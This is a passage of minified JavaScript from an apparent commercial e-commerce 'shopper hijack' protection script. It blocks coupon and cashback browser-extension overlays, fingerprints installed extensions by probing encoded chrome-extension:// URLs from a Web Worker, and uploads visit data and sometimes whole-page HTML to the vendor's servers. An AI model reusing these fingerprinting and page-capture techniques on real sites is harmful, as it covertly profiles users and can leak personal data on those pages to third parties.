e;j.wcrc_hit_count=0,N.fire||(-1<location.search.indexOf("brandlock-engage=active")&&k.setItem("_blka_engage_test","y",1/0,"/",w.getDomain(location.href)),1==k.getItem("__blka_bst")&&(N.ei(),N.ti(),setTimeout(function(){N.carlen()},1e3)),N.activate=j.shield.active&&!j.isMobile&&(x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")),N.isPromoAvb=-1<location.href.indexOf("/cart"),N.isPromoAvb&&(N.bindApply(!0),!(e=y.session.getItem("__blka_coupon_code"))||null==e&&""==e||N.wcrc.track()),N.activate&&(N.fire=!0,N.get(),N.active=!0,N.active)&&(j.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.CS&&1!=N.status.eei&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR||(N.getActivePromo(),N.showTag(),1==N.status.CS&&S.updateProgressBar()),!j.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR&&1!=N.status.CS||(N.showTag(),1==N.status.CS&&S.updateProgressBar())),N.isPromoAvb)||N.promoPopAuto()}},D=function(e){var o=_.getVariant("HJSHP");o&&(j.shield.active="ON"==o||!0===o,j.b=j.shield.active?"PG":"CG",e%2==0&&j.shield.active&&x.shield.bot.active?Y():Y("y"),j.lazy=x.shield.lazy,j.lazy&&(x.observe.scriptsBefore=!0,j.__blka_m?(j.lazy=!1,x.observe.scriptsBefore=!1):x.observe.mutation.delay=x.observe.mutation.mobileDelay=0),j.bid=e),j.shield.cashback=!1,j.shield.cashbackAB=!0===_.getVariant("ES")||"ON"==_.getVariant("ES")||"OFF"!==_.getVariant("ES")&&null},v.bind("shieldStatus",D),v.bind("onInfection",function(){1!=j.__blka_m&&(j.__blka_m=1,y.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e)}),v.bind("onInfectionCb",function(){N.cpExist=!0,1!=j.__blka_m&&(j.__blka_m=1,y.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e),j.shield.cashbackAB&&null!==j.shield.cashbackAB?N.isGaReported||(N.adobetl("E-B-E",!1),C.send({e:"E-B-E"}),N.isGaReported=!0):0==j.shield.cashbackAB&&null!==j.shield.cashbackAB&&(N.isGaReported||(N.adobetl("E-B-C",!1),C.send({e:"E-B-C"})),N.isGaReported=!0)}),v.bind("shieldGa",function(e){e=e||{};var t,n,a,i,o="";x.shield.ga.active&&(o=j.shield.active?"Hijack_shopper-ON":"Hijack_shopper-OFF"),(x.shield.ga.active||e.forced)&&(t=e.c||x.shield.ga.cat,n=e.a||o,a=e.l||"",(i=function(){var e,o;window.ga&&window.ga.create&&window.ga.loaded?(e=window.ga.getAll(),o=[],e.forEach(function(e){o.indexOf(e.get("trackingId"))<0&&(window.ga(e.get("name")+".send","event",t,n,a,{nonInteraction:1}),o.push(e.get("trackingId")))})):setTimeout(function(){i()},457)})())}),v.bind("shieldGa4",function(e){e=e||{};var o="";x.shield.ga.active&&(o=j.shield.active?"hijack_shopper-on":"hijack_shopper-off"),(x.shield.ga.active||e.forced)&&(e.c||x.shield.ga.ga4_cat,o=e.a||o,e=e.l||"",window.dataLayer=window.dataLayer||[],window.dataLayer.push({bl_ea:o}),window.dataLayer.push({bl_el:e}),window.dataLayer.push({event:"bl_event"}))}),I={active:!1,cashback:!1,rank:s.boot(function(){_.getVariant("HJSHP");var e=JSON.parse(k.getItem("_blkp_xps"));return D(e?e.HJSHP:null),e}),rules:x.rules,unknown:[],caching:x.shield.cache,cache:{hit:0,miss:0,heap:{}},directives:{ALL:/(?:)/,NONE:/(?!)/,URL:/((?:(http|https|Http|Https|rtsp|Rtsp):\/\/(?:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,64}(?:\:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,25})?\@)?)?((?:(?:[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}\.)+(?:(?:aero|arpa|asia|a[cdefgilmnoqrstuwxz])|(?:biz|b[abdefghijmnorstvwyz])|(?:cat|com|coop|c[acdfghiklmnoruvxyz])|d[ejkmoz]|(?:edu|e[cegrstu])|f[ijkmor]|(?:gov|g[abdefghilmnpqrstuwy])|h[kmnrtu]|(?:info|int|i[delmnoqrst])|(?:jobs|j[emop])|k[eghimnrwyz]|l[abcikrstuvy]|(?:mil|mobi|museum|m[acdghklmnopqrstuvwxyz])|(?:name|net|n[acefgilopruz])|(?:org|om)|(?:pro|p[aefghklmnrstwy])|qa|r[eouw]|s[abcdeghijklmnortuvyz]|(?:tel|travel|t[cdfghjklmnoprtvwz])|u[agkmsyz]|v[aceginu]|w[fs]|y[etu]|z[amw]))|(?:(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9])\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[0-9])))(?:\:\d{1,5})?)(\/(?:(?:[a-zA-Z0-9\;\/\?\:\@\&\=\#\~\-\.\+\!\*\'\(\)\,\_])|(?:\%[a-fA-F0-9]{2}))*)?(?:\b|$)/gi,hasPath:function(e){return/^(?:\w+:\/\/|)[^\/]+\//.test(e)},hasScheme:function(e){return/^[a-z][\w\-]+:(?:\/+|[^/]*\D|$)/.test(e)},parse:function(e){try{var n=!1,o=e&&e.split(/\s+/).map(function(e){var o,t;return(n="*"===e?!0:n)||!/\S+/.test(e)?null:/[^\w\-\[\]/:%@;&#\?\.\*]/.test(e)?e:(o=this.hasPath(e),t=this.hasScheme(e),e=e.replace(/[\.\?\-]/g,"\\$&"),t||("\\."===e.substring(0,2)?e="(?:[^/]+\\.)?"+e.substring(2):-1<e.indexOf("#")&&(e=e.split("#").join("(?:[^/]+)?")),e="[a-z]\\w+://"+e),o||":"==e.substring(e.length-1)||(e+="(?::\\d+)?(?:[/\\?#]|$)"),/\*/.test(e)?("*"==e.slice(-1)?e=e.slice(0,-1):o&&(e+="$"),"^"+e.replace(/\*/g,".*?").replace(/^([^\/:]+:\/*)\.\*/,"$1[^/]*")):"^"+e)},this).filter(function(e){return null!==e});if(n)return this.ALL;if(0!==o.length)try{return new RegExp(o.join("|"),"i")}catch(e){if(0!==(o=o.filter(function(e){try{return new RegExp(e,"i"),!0}catch(e){}return!1})).length)return new RegExp(o.join("|"),"i")}}catch(e){}return this.NONE}},blocker:s.boot(function(){var o,t,a={},e={Event:["preventDefault"],HTMLElement:["removeChild","setAttribute"]};for(o in e)e.hasOwnProperty(o)&&(a[o]={},t=O[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}));try{var n,i=document.createElement("div"),c=(i.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.innerHTML="<iframe style='display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0'></iframe>",i.querySelector("iframe"));c.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",r.bind(c,"load",s.exe(function(){try{if(c.contentWindow)for(var o in e){var t;e.hasOwnProperty(o)&&(a[o]={},t=c.contentWindow.window[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}))}c.remove()}catch(e){console.log(e)}})),(n=function(){try{document.body.appendChild(c)}catch(e){setTimeout(function(){n()},457)}})()}catch(e){}return{preventDefault:s.exe(function(e){a.Event&&a.Event.preventDefault&&a.Event.preventDefault.apply(e,[])}),prevent:s.exe(function(e,o,t){var n=e.querySelectorAll("*").length||1;j.domNodes&&.4<n/j.domNodes?(C.send({e:"html-removed",c1:j.domNodes,c2:n,c3:o||null}),C.post({e:"html-removed-data",html:e.outerHTML})):a.HTMLElement&&(a.HTMLElement.setAttribute&&((n=a.HTMLElement.setAttribute).apply(e,["defer","defer"]),n.apply(e,["style","display:none"])),!t)&&a.HTMLElement.removeChild&&e.parentNode&&a.HTMLElement.removeChild.apply(e.parentNode,[e])})}}),protection:s.boot(function(){var f="a, embed, iframe, img, script, form, link",k={a:"href",link:"href",embed:"src",iframe:"src",img:"src",script:"src",form:"action"};function d(e,o,t){var n=e[o];return n&&t&&(n="string"==typeof n?e[o]=I.directives.parse(n):n).test(t)}return{url:function(o,e,t){o=p.s(o)?o:o.toString();var n="",a="",i=!1;try{var c=new URL(o,location);o=c.href,n=c.host,a=c.pathname}catch(e){c=document.createElement("a");c.href=o,o=c.href,n=c.host,a=c.pathname}if(n&&I.rules.u&&I.rules.u[n]){switch(I.rules.u[n]){case 1:case 2:case 3:i=!1}return{src:o,block:i,radix:e}}if(o&&!w.nonHttpLink(o)&&w.isExternalLink(o)){0==o.indexOf("//")&&(o=document.location.protocol+o);var r={src:o=(o=/[?#]/.test(o)?o.split(/[?#]/)[0]:o).trim(),block:!1,radix:e};if(I.caching&&I.cache.heap[o])r=I.cache.heap[o],I.cache.hit++;else{var s=[I.rules];t&&s.unshift(t);for(var l=0;l<s.length;l++){if(d(s[l],"ultra",o)){r.block=!1;break}var m={src:o,radix:e};if(j.shield.active||j.shield.cashback){if(d(s[l],"white",o)){r.block=!1,m.set="w",I.unknown.push(m);break}if(j.shield.cashback&&d(s[l],"cb",o)){r.block=j.shield.cashbackAB,m.blocked=j.shield.cashbackAB,m.set="cb",I.unknown.push(m),v.execute("onInfectionCb");break}if(d(s[l],"black",o)){r.block=j.shield.active,m.blocked=j.shield.active,m.set="b",I.unknown.push(m),v.execute("onInfection");break}if(!function(e,o){if(!(o&&-1<e.indexOf("extension://")&&I.rules.extp))return!!(o&&0==o.indexOf("/sec/pjs/")||0==o.indexOf("/sec/rjs/"));for(var t=o.split("/").filter(function(e){return!!e}),n=0,a="",i=t.length;n<i;n++)if(a=a?a+"/"+t[n]:t[n],I.rules.extp[a])return 1}(o,a)){m.set="u",I.unknown.push(m);break}r.block=j.shield.active,m.blocked=j.shield.active,-1<o.indexOf("extension://")?m.set="extp":m.set="p",I.unknown.push(m),v.execute("onInfection")}else I.unknown.push(m)}j.postSent,I.cache.heap[o]=r,I.cache.miss++}return r}return{block:!1}},html:function(t,e,o){var n,a=n={block:!1,radix:e};if(t instanceof HTMLObjectElement||t instanceof HTMLEmbedElement||t instanceof HTMLImageElement||t instanceof HTMLAnchorElement||t instanceof HTMLFormElement||t instanceof HTMLIFrameElement||t instanceof HTMLScriptElement){var i=(p=(t.nodeName||"").toLowerCase())?k[p]:"",c=t.getAttribute(i);if(i&&c&&(a=I.protection.url(c,e,o)),!t.hasChildNodes())return a}var r={active:!0,evalStat:!1};if(r.fpDm=function(){var e,o;if(r.active&&(t.__sn,1)&&("div"==(t.nodeName||"").toLowerCase()&&0<t.childNodes.length&&t.getAttribute("style")&&0==t.getAttribute("style").indexOf("display: block !important;")))return e=t.childNodes.length,o=0,w.toArray(t.childNodes).forEach(function(e){e.getAttribute("style")&&0==e.getAttribute("style").indexOf("display: block !important;")&&o++}),e==o&&(r.evalStat=!0)}(),!r.evalStat&&"object"==typeof t&&t.querySelectorAll){var s=w.toArray(t.querySelectorAll(f));if(t.shadowRoot){var l,c=t.shadowRoot.querySelectorAll(I.rules.selectors),c=w.toArray(c).filter(function(e){return!0}),m=!1;if(j.shield.cashback&&I.rules.cbs&&(l=t.shadowRoot.querySelectorAll(I.rules.cbs),l=w.toArray(l).filter(function(e){return!0}))&&l.length&&(m=!0,c=c.concat(l)),c.length)return l={src:"https://malicious-selectors-brandlock.io",ele:"",radix:e},j.shield.cashback&&m?(a.block=j.shield.cashbackAB,a.blocked=j.shield.cashbackAB,l.blocked=j.shield.cashbackAB,v.execute("onInfectionCb")):j.shield.active&&(a.block=!0,a.blocked=!0,l.blocked=!0),I.unknown.push(l),a;c=w.toArray(t.shadowRoot.querySelectorAll(f)),c=w.toArray(c).filter(function(e){return!0}),s=s.concat(c)}for(var d=0;d<s.length;d++){var p,h=s[d],i=(p=(h.nodeName||"").toLowerCase())?k[p]:"",b="";if(i||!h[x.nonce]){var g,b=h.getAttribute(i),u=null;try{h instanceof HTMLIFrameElement&&(u=h.contentDocument||(h.contentWindow||h).document)}catch(e){u=null}u?n=I.protection.html(u,"IframeDocument",o):b&&(w.nonHttpLink(b)?(u=h.textContent)&&(u.match(I.directives.URL)||[]).forEach(function(e){(g=I.protection.url(e,"SourceAttribute",o)).block&&(n.block=!0,n.blocked=g.blocked)}):n=I.protection.url(b,e,o)),n.block&&(a.block=!0,a.blocked=n.blocked)}}}return a}}}),init:function(){var o;x.payload&&(o=function(){var e=document.createElement("script");e.src=x.payloadDomain+x.payloadPath,e.type="text/javascript",e.async=!0,r.bind(e,"load",s.exe(function(){O.__brandlock__&&O.__brandlock__.payload&&O.__brandlock__.payload[x.build]?(I.rules=O.__brandlock__.payload[x.build],O.__brandlock__.payload[x.build]=null,delete O.__brandlock__):(x.payloadPath+="?_="+n(),setTimeout(function(){o()},457))})),document.head.appendChild(e)})()}},c.mutation=s.boot(function(){var c={caching:x.observe.mutation.rules.cache,localRules:x.observe.mutation.rules.apply?x.observe.mutation.rules:null,cache:{hit:0,miss:0,heap:{}},timeout:j.isMobile?x.observe.mutation.mobileDelay:x.observe.mutation.delay,delay:0,defer:100,listen:function(i){O.MutationObserver&&(c.startTime=n(),c.delay=c.timeout,new MutationObserver(function(e){c.delay=c.delay?Math.max(c.timeout-(n()-c.startTime)+c.defer,0):0,setTimeout(function(){c.delay=0,e.forEach(function(e){var o=e.addedNodes;if(o)for(var t=o.length;0<t--;){var n,a=((n=o[t]).nodeName||"").toLowerCase();-1<x.observe.mutation.observables.indexOf(a)&&c.inspect(n,i)}})},c.delay)}).observe(document,{subtree:!0,childList:!0}))},inspect:s.exe(function(e,o){I.protection.html(e,o,c.localRules).block&&I.blocker.prevent(e,o)}),listening:!1};return function(){x.observe.mutation.active&&!c.listening&&(c.listen("mutation"),c.listening=!0)}}),v.bind("listenMutation",c.mutation),J=x.shield.bot.active?("y"===y.session.getItem("__blka_hp",!0)||(ne=!0,d=s.exe(function(e){r.unbind(document,"mousemove",d),r.unbind(document,"touchmove",h),de()}),h=s.exe(function(e){r.unbind(document,"touchmove",h),r.unbind(document,"mousemove",d),de()}),r.bind(document,"mousemove",d),r.bind(document,"touchmove",h)),function(){var e;(j.shield.active&&ne?e=function(){te?me(!0):setTimeout(function(){e()},457)}:me)()}):function(){me()},C=s.boot(function(){return{queue:[],ready:!1,data:{u:window.location.href,c:y.local.getItem("_blka_hit_count"),c4:JSON.parse(k.getItem("_blkp_xps")),web_id:x.siteId,h:w.uuid(),conversion:x.conversion,ver:x.version,bld:x.build,ref:document.referrer||"",utms:w.getURLParameter("utm_source"),utmm:w.getURLParameter("utm_medium"),utmc:w.getURLParameter("utm_campaign"),utmt:w.getURLParameter("utm_term"),utmcnt:w.getURLParameter("utm_content")},send:function(e){if(!this.ready)return this.queue.push(e),!1;j.newSession&&!j.hitCountReset&&(this.data.c=1,j.hitCountReset=!0);var o=Object.assign(e,this.data),e=(y.local.setItem("_blka_hit_count",++this.data.c,"","/",w.getDomain(location.href)),e.js?o.js=e.js:(o.js=I.unknown,I.unknown=new Array),o.c4=JSON.parse(k.getItem("_blkp_xps")),o.load_time=j.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),x.reportDomain+"?hit="+encodeURIComponent(o));return document.createElement("img").src=e,!0},post:function(e){var o;return e=e||{},!!this.ready&&(o=Object.assign(e,this.data),++this.data.c,o.html=e.html||document.documentElement.outerHTML,o.load_time=j.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),(e=new XMLHttpRequest).open("post","https://post.brandlock.io/h",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.send("hit="+o),!0)},c:function(e){e=e||{};var e=Object.assign(e,this.data),t=(++this.data.c,e.load_time=j.loadTime,e.unload_time=Math.max(n()-s.startTime,0),e=JSON.stringify(e),new XMLHttpRequest);return t.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var o=t.responseText;try{o=JSON.parse(o)}catch(e){o={}}o.c&&o&&o.c&&o.w&&(N.couponCodes[o.w]=window.btoa(o.c),O.localStorage.setItem("__blka__ec",JSON.stringify(N.couponCodes)),code=o.c,y.session.setItem("blpromo",code),N.copied(code,null,null))}},t.open("get","https://post.brandlock.io/c?hit="+encodeURIComponent(e),!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(),!0}}}),v.bind("buildCheck",function(){var e,o;j.newVisitor?O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5):(e=+O.localStorage.getItem("__blka__buildts"),(j.newSession||!e||s.startEpoch>e)&&(O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5),e=document.createElement("script"),o=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+s.startEpoch,o.parentNode.insertBefore(e,o)))}),v.bind("setupReporting",function(){if(C.ready=!0,0<C.queue.length)for(;C.queue.length;)C.send(C.queue.shift())}),v.bind("loading",function(){}),v.bind("interactive",function(){j.domNodes=document.getElementsByTagName("*").length,0<I.unknown.length&&C.send({e:"interactive"})}),v.bind("avast",function(){var e=[],o=document.querySelectorAll("span#a-sp-root-template div.asp-offer-item");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("asp-offer-item-title")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("asp-offer-item-image")[0]||{}).src||"",i=(o[t].getElementsByClassName("asp-offer-affiliate-name")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("asp-offer-item-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"avast",c5:JSON.stringify(e)})}}),v.bind("ciuvo",function(){var e=[],o=document.querySelectorAll("div#ciuvo-toolbar tr.ciuvo-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("ciuvo-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("ciuvo-thumb ciuvo-background-sprite")[0]||{}).src||"",i=(o[t].getElementsByClassName("ciuvo-affiliate-link")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"ciuvo",c5:JSON.stringify(e)})}}),v.bind("pcmagazin",function(){var e=[],o=document.querySelectorAll("div#pcmagazin-toolbar tr.pcmagazin-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("pcmagazin-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("pcmagazin-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("pcmagazin-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"pcmagazin",c5:JSON.stringify(e)})}}),v.bind("connect",function(){var e=[],o=document.querySelectorAll("div#connect-toolbar tr.connect-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("connect-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("connect-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"connect",c5:JSON.stringify(e)})}}),v.bind("streetify",function(){var e=[],o=document.querySelectorAll(".price__deal");if(o&&0<o.length){for(var t=document.querySelector("p.productnameHolder").innerText||"",n=document.querySelector("img.productImage").src||"",a=0;a<o.length;a++){var i=(o[a].getElementsByClassName("desc")[0]||{}).textContent||"",c=(o[a].getElementsByClassName("price")[0]||{}).textContent||"";t&&e.push({product:t,img:n,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"streetify",c5:JSON.stringify(e)})}}),v.bind("xs",function(){var i=function(e){return e=e.filter(function(e,o,t){return t.indexOf(e)===o})};if(!j.isMobile){var y=detectedExtsSelectors={},c=!1;function r(e){var o,t,n=e,a={};for(o in y)y.hasOwnProperty(o)&&-1<n.indexOf(o)&&(a[t=y[o].s]?a[t].push(o):a[t]=[o]);function m(r,e){for(var o=window.getComputedStyle(r),t=r.id,n=r.childNodes.length,i=r.className,a=r.parentNode.tagName,c=r.style.visibility,s=r.style.position||o.getPropertyValue("position"),l=r.style.height||o.getPropertyValue("height"),m=r.style.zIndex||o.getPropertyValue("z-index"),d=o.getPropertyValue("display"),p={id:function(e){return"$$uid$$"==e?!!/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t):t==e},childNodes:function(e){return n==e},className:function(e){if("$$kmid$$"!=e)return i==e;for(var o=i.split(" "),t=0;t<o.length;t++){var n=o[t];if(32===n.length&&/^[a-z0-9]+$/i.test(n))for(var a=0;a<n.length;a++)if(/[a-j]/.test(n[a]))return!0}return!1},parentTagName:function(e){return Array.isArray(e)?-1<e.indexOf(a):a==e},lineHeight:function(e){return lineHeight==e},visibility:function(e){return Array.isArray(e)?-1<e.indexOf(c):c==e},position:function(e){return Array.isArray(e)?-1<e.indexOf(s):s==e},height:function(e){return Array.isArray(e)?-1<e.indexOf(l):l==e},zIndex:function(e){return Array.isArray(e)?-1<e.indexOf(m):e<=m},display:function(e){return Array.isArray(e)?-1<e.indexOf(d):d==e},dIdClass:function(e){var o=!1;try{for(var t,n=r.attributes,a=0,i=n,c=i.length;a<c;a++)if(("data-undefined"==(t=i[a]).nodeName||/^data-[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t.nodeName))&&"true"==t.nodeValue){o=!0;break}}catch(e){}return o==e},aaClass:function(e){var o=!1,t=i.length;if(3<t&&/^([A-Za-z0-9+/]{4})/.test(i)){var n="";try{n=window.atob(r.className.substring(0,t-t%4))}catch(e){}if(/[0-9A-Fa-f]/.test(n)==e){t=document.querySelectorAll(r.nodeName+":not(:empty)");collection=w.toArray(t).filter(function(e){return!0});for(var a=0;a<collection.length;a++)collection[a]!=r&&r.childNodes.length==collection[a].childNodes.length&&r.textContent==collection[a].textContent&&(o=!0)}}return o}},h={},b=[],g={},u=!1,f=!1,k=!1,v=0;v<e.length;v++){var x=function(e){var o=e.attr||{},t=e.css||{},n=e.eval||{},a=!0;if(a)for(var i in n)if(n.hasOwnProperty(i)&&!(a=p[i]&&p[i](n[i])))break;if(a)for(var c in o)if(o.hasOwnProperty(c)&&!(a=p[c]&&p[c](o[c])))break;if(a)for(var r in t)if(t.hasOwnProperty(r)&&!(a=p[r]&&p[r](t[r])))break;return a}(y[e[v]].props);(h[e[v]]=x)&&(b.push(e[v]),/Edg/.test(navigator.userAgent)?g[e[v]]=y[e[v]].b.edge:g[e[v]]=y[e[v]].b.chrome,u=!0,f||"h"!=y[e[v]].action||(f=!0),k||1!=y[e[v]].cb||(k=!0))}return[u,f,k,b,g,h]}function d(o){o&&new MutationObserver(function(e){e.forEach(function(e){"none"!=o.style.display&&(o.style.display="none",o.style.visibility="hidden;")})}).observe(o,{childList:!0,attributes:!0,subtree:!0})}function i(){var s,l=[];for(s in detectedExtsSelectors){var e=document.querySelectorAll(s);0<e.length&&(nodes=w.toArray(e).filter(function(e){return!(e.blXsNonce&&!e.blXsRm)})).forEach(function(o){var t,e=m(o,detectedExtsSelectors[s]),n=e[0],a=e[1],i=e[2],c=e[3],r=e[4];e[5];if(n)try{o.attachShadow({mode:"open"})}catch(e){(-1<e.message.indexOf("Failed")||-1<e.message.indexOf("not supported"))&&(t=!1,j.shield.active&&!i||I.cashback&&i?(j.shield.active&&!i&&(I.blocker.prevent(o,"ext-rmv",a),v.execute("onInfection"),t=!0),I.cashback&&i&&(v.execute("onInfectionCb"),j.shield.cashbackAB)&&(I.blocker.prevent(o,"ext-rmv",a),t=!0),a?(d(o),l.push(o)):t?o.blXsRm=x.nonce:l.push(o)):l.push(o),c.forEach(function(e){C.send({e:"xS",js:[{src:window.atob(r[e]),blocked:t,ele:window.atob(e),radix:"xShadow"}]})}))}else l.push(o)})}l.forEach(function(e){e.blXsNonce=x.nonce}),setTimeout(function(){i()},2e3)}detectedExtsSelectors=a,c||(c=!0,i())}function o(){var e,o,t,n,a={};for(e in y)y.hasOwnProperty(e)&&(/Edg/.test(navigator.userAgent)?o=y[e].b&&y[e].b.edge:/Chrome/.test(navigator.userAgent)&&(o=y[e].b&&y[e].b.chrome),o)&&(a[o]?a[o].push(e):a[o]=[e]);Object.keys(a).length&&(t="",t="var extensions = "+JSON.stringify(a)+';var extensionsUrls = Object.keys(extensions);var result = [];function doneCheckingChromeExtenions() { postMessage(result) }var detectChromeExtensions = function () { try { if (extensionsUrls.length == 0) { doneCheckingChromeExtenions() } else { var extUrl = extensionsUrls.pop(); var e = new XMLHttpRequest; e.open("GET", atob(extUrl)); e.onreadystatechange = function (e) { if (e.readyState === XMLHttpRequest.DONE && 200 === e.status) { result = result.concat(extensions[extUrl]); setTimeout(function () { detectChromeExtensions(); }, 100); } }.bind(null, e); e.onerror = function (e) { setTimeout(function () { detectChromeExtensions(); }, 100); }.bind(null, e); e.send(null); } } catch (e) { setTimeout(function () { detectChromeExtensions(); }, 100); } };onmessage = detectChromeExtensions;',t=new Blob([t],{type:"application/javascript"}),t=URL.createObjectURL(t),n=new Worker(t),URL.revokeObjectURL(t),n.onmessage=function(e){if(e.data){e={build:x.build,exts:e.data};try{(o=JSON.parse(localStorage.getItem("__blka__exts"))).exts=o.exts||[]}catch(e){var o={exts:[]}}e.exts=i(e.exts.concat(o.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}},n.postMessage(1))}y["TWlubw=="]={s:'body~div[style*="position: static !important; display: block !important; opacity: "]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZlZm5rcGxraWNpaGNvZW5tbGpoYmloaGFhYWdqaHBwL2Nzcy9jb250ZW50VUkuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlaWNjbG9hY2pvbGdpZGppb2ViYmpiZWVpZ2NvZ21iL2Nzcy9jb250ZW50VUkuY3Nz",hits:["chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp/images/common/2bq4avrm.png"]},cb:!0,action:"b",props:{attr:{childNodes:4,className:"",parentTagName:["HTML"],visibility:["visible"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},y["UmFiYXR0YQ=="]={s:'div[style="display:block !important; visibility:visible !important; z-index:9999999 !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ltb2FqcG1jaGlqaWxoZWdqYWxkZG9tZ2ZmbmZoZmdqL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZjbGZmbmVwa2pkcGpvbG1uZ2pnbmJuYXBwbW5qZGZkL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:""},css:{position:["static"],height:"0px",zIndex:["9999999"],display:"block"}}},y.UGljb2Rp={s:'body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2thZnBqZ2hkZm9ja2VubmRtZGFsYmxhZ2JvbmhlbWtmL2NvbnRlbnQuY3Nz",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},y["QnV5aGF0a2U="]={s:'div[id="bh-crx-root"][style="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29qcGxtZWNwZHBnY2Nvb2tjb2JhYm9wbmFpZmdpZGhmL2Fzc2V0cy9sb2dvLURvM01mNkFLLmpz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dkZ25sZmRlbmttamNmZ2pwbm9va2JnbHBuZGxlYWhtL2Fzc2V0cy9sb2dvLUJUZXV3M2FaLnN2Zw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"bh-crx-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},y["QXJlb3BsYW5lU0I="]={s:'body~div[style="all: initial !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pjZ2dra21ocG5qZmRrYmRvcG5pZmxrZ2hma2dvYWxvL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL25hY2libmxibGFtbG1vZmJsZG9tY2ZuZmpuYmJmbmFnL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",hits:["chrome-extension://nacibnlblamlmofbldomcfnfjnbbfnag/images/logo-aeroplan-en-CA.svg","chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo/images/logo-aeroplan-en-CA.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},y["c2hvcF90b2RheQ=="]={s:'body~div[style="font-size: 16px; color: black; display: 